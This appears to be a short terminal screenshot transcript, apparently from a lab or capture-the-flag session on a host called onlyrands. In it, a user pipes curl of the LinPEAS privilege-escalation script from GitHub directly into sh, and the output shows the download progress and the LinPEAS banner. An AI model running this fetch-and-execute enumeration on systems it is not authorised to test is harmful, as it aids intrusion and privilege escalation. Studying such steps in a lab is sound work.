 marcot@onlyrands:/home/administration$ cd /home/freelancers/marcot
marcot@onlyrands:~$ curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
| sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 805k 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
Home
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!
LinPEAS-ng by carlospolop